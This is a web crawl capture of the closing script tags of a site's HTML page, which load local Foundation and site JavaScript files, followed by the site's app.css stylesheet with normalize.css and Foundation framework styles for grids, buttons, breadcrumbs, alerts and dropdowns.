<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.offcanvas.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.reveal.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.tooltip.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/app.js"></script>
<script type="text/javascript" src="/js/sitejs.js"></script>
<script type="text/javascript" src="/packages/slick/slick.min.js"></script>
<script type="text/javascript" src="/js/products.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/css/app.css
body_size: 147293
content:
@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/5.5.2/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 34.28571em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:34.35714em)/"; width: 34.35714em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:34.35714em) and (max-width:54.85714em)/"; width: 34.35714em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:54.92857em)/"; width: 54.92857em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:54.92857em) and (max-width:81.42857em)/"; width: 54.92857em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:81.5em)/"; width: 81.5em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:81.5em) and (max-width:137.14286em)/"; width: 81.5em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:137.21429em)/"; width: 137.21429em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

html { box-sizing: border-box; }

*, *:before, *:after { -webkit-box-sizing: inherit; -moz-box-sizing: inherit; box-sizing: inherit; }

html, body { font-size: 14px; }

body { background: #d71b07; color: #222222; cursor: auto; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.92857rem; font-weight: normal; margin-bottom: 1rem; padding: 1rem 1.71429rem 1rem 1rem; position: relative; transition: opacity 300ms ease-out; background-color: #d71b07; border-color: #b91706; color: #FFFFFF; }
.alert-box .close { right: 0.28571rem; background: inherit; color: #333333; font-size: 1.57143rem; line-height: .9; margin-top: -0.78571rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }
.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }
.alert-box.radius { border-radius: 3px; }
.alert-box.round { border-radius: 1000px; }
.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }
.alert-box.alert { background-color: #fee6e3; border-color: #fcaba2; color: #515151; }
.alert-box.secondary { background-color: #eee; border-color: #cdcdcd; color: #515151; }
.alert-box.warning { background-color: #ffd494; border-color: #ffbd5c; color: #515151; }
.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #515151; }
.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.71429rem; }
[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }
[class*="block-grid-"]:after { clear: both; }
[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.71429rem 1.42857rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 34.35714em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 54.92857em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
.breadcrumbs { border-style: solid; border-width: 1px; display: block; list-style: none; margin-left: 0; overflow: hidden; padding: 0.64286rem 1rem 0.64286rem; background-color: #f7f7f7; border-color: #dfdfdf; border-radius: 3px; }
.breadcrumbs > * { color: #d71b07; float: left; font-size: 1rem; line-height: 1rem; margin: 0; text-transform: none; }
.breadcrumbs > *:hover a, .breadcrumbs > *:focus a { text-decoration: underline; }
.breadcrumbs > * a { color: #d71b07; }
.breadcrumbs > *.current { color: #333333; cursor: default; }
.breadcrumbs > *.current a { color: #333333; cursor: default; }
.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a { text-decoration: none; }
.breadcrumbs > *.unavailable { color: #999999; }
.breadcrumbs > *.unavailable a { color: #999999; }
.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus, .breadcrumbs > *.unavailable a:focus { color: #999999; cursor: not-allowed; text-decoration: none; }
.breadcrumbs > *:before { color: #AAAAAA; content: "→"; margin: 0 0.85714rem; position: relative; top: 1px; }
.breadcrumbs > *:first-child:before { content: " "; margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after { content: "/"; }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1.14286rem 2.28571rem 1.21429rem 2.28571rem; font-size: 1.14286rem; background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; transition: background-color 300ms ease-out; }
button:hover, button:focus, .button:hover, .button:focus { background-color: #ac1606; }
button:hover, button:focus, .button:hover, .button:focus { color: #FFFFFF; }
button.secondary, .button.secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #f1f1f1; }
button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #333333; }
button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }
button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #FFFFFF; }
button.alert, .button.alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #fb9186; }
button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #333333; }
button.warning, .button.warning { background-color: #ffd494; border-color: #ffb443; color: #333333; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #ffb443; }
button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #FFFFFF; }
button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }
button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #FFFFFF; }
button.large, .button.large { padding: 1.28571rem 2.57143rem 1.35714rem 2.57143rem; font-size: 1.42857rem; }
button.small, .button.small { padding: 1rem 2rem 1.07143rem 2rem; font-size: 0.92857rem; }
button.tiny, .button.tiny { padding: 0.71429rem 1.42857rem 0.78571rem 1.42857rem; font-size: 0.92857rem; }
button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }
button.left-align, .button.left-align { text-align: left; text-indent: 0.85714rem; }
button.right-align, .button.right-align { text-align: right; padding-right: 0.85714rem; }
button.radius, .button.radius { border-radius: 3px; }
button.round, .button.round { border-radius: 1000px; }
button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #ac1606; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #FFFFFF; }
button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #d71b07; }
button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #eee; border-color: #f1f1f1; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #f1f1f1; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #333333; }
button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #eee; }
button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #FFFFFF; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #FFFFFF; }
button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }
button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #fee6e3; border-color: #fb9186; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fb9186; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #333333; }
button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #fee6e3; }
button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #ffd494; border-color: #ffb443; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffb443; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { color: #FFFFFF; }
button.disabled.warning:hover, button.disabled.warning:focus, button[disabled].warning:hover, button[disabled].warning:focus, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffd494; }
button.disabled.info, button[disabled].info, .button.disabled.info, .button[disabled].info { background-color: #a0d3e8; border-color: #61b6d9; color: #333333; box-shadow: none; cursor: default; opacity: 0.7; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #61b6d9; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { color: #FFFFFF; }
button.disabled.info:hover, button.disabled.info:focus, button[disabled].info:hover, button[disabled].info:focus, .button.disabled.info:hover, .button.disabled.info:focus, .button[disabled].info:hover, .button[disabled].info:focus { background-color: #a0d3e8; }

button::-moz-focus-inner { border: 0; padding: 0; }

@media only screen and (min-width: 34.35714em) { button, .button { display: inline-block; } }
/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }
.f-dropdown.open { display: block; }
.f-dropdown > *:first-child { margin-top: 0; }
.f-dropdown > *:last-child { margin-bottom: 0; }
.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }
.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }
.f-dropdown.right:before { left: auto; right: 10px; }
.f-dropdown.right:after { left: auto; right: 9px; }
.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }
.f-dropdown.drop-right.open { display: block; }
.f-dropdown.drop-right > *:first-child { margin-top: 0; }
.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }
.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }
.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }
.f-dropdown.drop-left.open { display: block; }
.f-dropdown.drop-left > *:first-child { margin-top: 0; }
.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }
.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }
.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }
.f-dropdown.drop-top.open { display: block; }
.f-dropdown.drop-top > *:first-child { margin-top: 0; }
.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }
.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }
.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }
.f-dropdown li { cursor: pointer; font-size: 1rem; line-height: 1.28571rem; margin: 0; }
.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }
.f-dropdown li.radius { border-radius: 3px; }
.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }
.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 1rem; height: auto; max-height: none; padding: 1.42857rem; width: 100%; z-index: 89; max-width: 200px; }
.f-dropdown.content.open { display: block; }
.f-dropdown.content > *:first-child { margin-top: 0; }
.f-dropdown.content > *:last-child { margin-bottom: 0; }
.f-dropdown.tiny { max-width: 200px; }
.f-dropdown.small { max-width: 300px; }
.f-dropdown.medium { max-width: 500px; }
.f-dropdown.large { max-width: 800px; }
.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }
.f-dropdown.mega.open { left: 0 !important; }

.flex-video { height: 0; margin-bottom: 1.14286rem; overflow: hidden; padding-bottom: 67.5%; padding-top: 1.78571rem; position: relative; }
.flex-video.widescreen { padding-bottom: 56.34%; }
